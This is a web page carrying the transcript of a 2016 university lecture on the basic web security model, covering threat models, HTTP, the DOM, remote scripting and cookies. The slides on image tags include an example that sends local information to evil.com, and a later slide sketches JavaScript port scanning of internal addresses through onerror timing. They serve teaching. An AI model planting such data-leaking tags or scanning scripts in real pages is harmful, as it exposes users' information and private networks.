Basic Web Security Model for Secure Electronic Commerce
This presentation covers the basic web security model for secure electronic commerce, focusing on vulnerabilities such as XSS and SQL injection. It discusses the decline in web vulnerabilities since 2009 and explores reported web vulnerabilities. The course theme includes topics like web application security, authentication, and session management. Goals of web security are to enable safe web browsing and secure web applications. The web security threat model is also outlined.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. Download presentation by click this link. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
E N D
Presentation Transcript
CS 7403: Secure Electronic Commerce Spring 2016 Basic Web Security Model Part I Tyler Moore Many slides from John Mitchell, Stanford Web Security Group
Web vs System vulnerabilities XSS peak Decline in % web vulns since 2009 49% in 2010 -> 37% in 2011. Big decline in SQL Injection vulnerabilities
Reported Web Vulnerabilities "In the Wild" Data from aggregator and validator of NVD-reported vulnerabilities
Course Theme 1: Web Security Basic web security model The browser as an OS and execution platform HTML, Javascript, PHP, SQL and how they interact Protocols, isolation, communication, Web application security Big 3 vulnerabilitie: XSS, CSRF, SQL injection Application pitfalls and defenses Content security policies Additional mechanisms for sandboxing and security Authentication and session management How users authenticate to web sites Browser-server mechanisms for managing state HTTPS: goals and pitfalls Network issues and browser protocol handling
Web programming poll Familiar with basic html? Developed a web application using: Apache? PHP? Ruby? Python? SQL? JavaScript? CSS? JSON? Resource: http://www.w3schools.com/
Goals of web security Safely browse the web Users should be able to visit a variety of web sites, without incurring harm: No stolen information Site A cannot compromise session at Site B Support secure web applications Applications delivered over the web should be able to achieve the same security properties as stand-alone applications
Web security threat model System Web Attacker Sets up malicious site visited by victim; no control of network Alice
Network security threat model Network Attacker System Intercepts and controls network communication Alice
System Web Attacker Alice Network Attacker System Alice
Web Threat Models Web attacker Control attacker.com Can obtain SSL/TLS certificate for attacker.com User visits attacker.com Or: runs attacker s Facebook app, etc. Network attacker Passive: Wireless eavesdropper Active: Evil router, DNS poisoning Malware attacker Attacker escapes browser isolation mechanisms and run separately under control of OS
Malware attacker Browsers may contain exploitable bugs Often enable remote code execution by web sites Google study: [the ghost in the browser 2007] Found Trojans on 300,000 web pages (URLs) Found adware on 18,000 web pages (URLs) NOT OUR FOCUS IN THIS PART OF COURSE Even if browsers were bug-free, still lots of vulnerabilities on the web All of the vulnerabilities on previous graph: XSS, SQLi, CSRF,
Outline Part I (today) HTTP Rendering content (JavaScript, DOM) Cookies Part II (next time) Isolation Communication Navigation Frames and frame busting
URLs Global identifiers of network-retrievable documents Example: http://stanford.edu:81/class?name=cs155#homework Protocol Fragment Hostname Path Port Query Special characters are encoded as hex: %0A = newline %20 or + = space, %2B = + (special exception)
HTTP Request Method File HTTP version Headers GET /index.html HTTP/1.1 Accept: image/gif, image/x-bitmap, image/jpeg, */* Accept-Language: en Connection: Keep-Alive User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95) Host: www.example.com Referer: http://www.google.com?q=dingbats Blank line Data none for GET GET : no side effect POST : possible side effect
HTTP Response HTTP version Status code Reason phrase Headers HTTP/1.0 200 OK Date: Sun, 21 Apr 1996 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Connection: keep-alive Content-Type: text/html Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT Set-Cookie: Content-Length: 2543 <HTML> Some data... blah, blah, blah </HTML> Data Cookies
Rendering and Events Basic browser execution model Each browser window or frame Loads content Renders it Processes HTML and scripts to display page May involve images, subframes, etc. Responds to events Events can be User actions: OnClick, OnMouseover Rendering: OnLoad, OnBeforeUnload Timing: setTimeout(), clearTimeout() Guide: http://www.w3schools.com/js/js_events.asp Complete list: http://www.w3schools.com/jsref/dom_obj_event.asp http://www.w3schools.com/js/js_events.asp http://www.w3schools.com/jsref/dom_obj_event.asp
Example <!DOCTYPE html> <html> <body> <h1>My First Web Page</h1> <p>My first paragraph.</p> <button onclick="document.write(5 + 6)">Try it</button> </body> </html> Source: http://www.w3schools.com/js/js_output.asp
Document Object Model (DOM) Object-oriented interface used to read/write docs web page in HTML is structured data DOM provides representation of this hierarchy Examples Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ] Methods: document.write(document.referrer) Includes Browser Object Model (BOM) window, document, frames[], history, location, navigator (type and version of browser) http://www.w3schools.com/jsref/dom_obj_document.asp See http://www.w3schools.com/jsref/dom_obj_document.asp
Example <!DOCTYPE html> <html> <body> <h1>My First Web Page</h1> <p>My First Paragraph</p> <p id="demo"></p> <script> document.getElementById("demo").innerHTML = 5 + 6; </script> </body> </html> Source: http://www.w3schools.com/js/js_output.asp
Changing HTML using JavaScript, DOM HTML Some possibilities createElement(elementName) createTextNode(text) appendChild(newChild) removeChild(node) Example: Add a new list item: <ul id="t1"> <li> Item 1 </li> </ul> var list = document.getElementById('t1') var newitem = document.createElement('li') var newtext = document.createTextNode(text) list.appendChild(newitem) newitem.appendChild(newtext)
Another example of changing HTML via JavaScript and the DOM Dynamically-rendered table of contents http://secon.utulsa.edu/ecom/admin/syllabus.h tml
Basic web functionality HTML Image Tags <html> <p> </p> <img src= http://example.com/sunset.gif height="50" width="100"> </html> Displays this nice picture Security issues? 27
Security consequences Image Tag Security Issues Communicate with other sites <img src= http://evil.com/pass-local- information.jpg?extra_information > Hide resulting image <img src= height= 1" width= 1"> Spoof other sites Add logos that fool a user Important Point: A web page can send information to any site Q: what threat model are we talking about here? 28
Basic web functionality JavaScript onError Basic function Triggered when error occurs loading a document or an image Example <img src="image.gif" onerror="alert('The image could not be loaded.') > Runs onError handler if image does not exist and cannot load http://www.w3schools.com/jsref/jsref_onError.asp
Basic web functionality JavaScript Timing Sample code <html><body><img id="test" style="display: none"> <script> var test = document.getElementById( test ); var start = new Date(); test.onerror = function() { var end = new Date(); alert("Total time: " + (end - start)); } test.src = "http://www.example.com/page.html"; </script> </body></html> When response header indicates that page is not an image, the browser stops and notifies JavaScript via the onerror handler.
Security consequence Port Scanning Behind Firewall JavaScript can: Request images from internal IP addresses Example: <img src= 192.168.0.4:8080 /> Use timeout/onError to determine success/failure Fingerprint webapps using known image names Server 1) show me dancing pigs! scan Malicious Web page 2) check this out scan Browser 3) port scan results scan Firewall
Remote Scripting Goal: Exchange data between a client-side app running in a browser and server-side app, without reloading page Methods Java Applet/ActiveX control/Flash: Can make HTTP requests and interact with client-side JavaScript code, but requires LiveConnect (not available on all browsers) XML-RPC: open, standards-based technology that requires XML-RPC libraries on server and in your client-side code. Simple HTTP via a hidden IFRAME: IFRAME with a script on your web server (or database of static HTML files) is by far the easiest of the three remote scripting options Important Point: A page can maintain bi-directional communication with browser (until user closes/quits)
Simple Remote Scripting Example client.html: RPC by passing arguments to server.html in query string <script type="text/javascript"> function handleResponse() { alert('this function is called from server.html') } </script> <iframe id="RSIFrame" name="RSIFrame" style="width:0px; height:0px; border: 0px" src="blank.html"> </iframe> <a href="server.html" target="RSIFrame">make RPC call</a> server.html: another page on same server, could be server.php, etc <script type="text/javascript"> window.parent.handleResponse() </script> RPC can be done silently in JavaScript, passing and receiving arguments
Cookies Used to store state on user s machine POST Browser Server HTTP Header: Set-cookie: NAME=VALUE ; domain = (who can read) ; expires = (when expires) ; secure = (only over SSL) If expires=NULL: this session only Browser POST Cookie: NAME = VALUE Server HTTP is stateless protocol; cookies add state
Cookie Authentication Browser Web Server Auth server POST login.cgi Username & pwd Validate user auth=val Set-cookie: auth=val Store val GET restricted.html Cookie: auth=val restricted.html auth=val Check val If YES, restricted.html YES/NO
Cookie Security Policy Uses: User authentication Personalization User tracking: e.g. Doubleclick (3rd party cookies) Browser will store: At most 20 cookies/site, 3 KB / cookie Origin is the tuple <domain, path> Can set cookies valid across a domain suffix
Secure Cookies GET Browser Server HTTP Header: Set-cookie: NAME=VALUE ; Secure=true Provides confidentiality against network attacker Browser will only send cookie back over HTTPS but no integrity Can rewrite secure cookies over HTTP network attacker can rewrite secure cookies can log user into attacker s account
httpOnly Cookies GET Browser Server HTTP Header: Set-cookie: NAME=VALUE ; httpOnly Cookie sent over HTTP(s), but not accessible to scripts cannot be read via document.cookie Helps prevent cookie theft via XSS but does not stop most other risks of XSS bugs










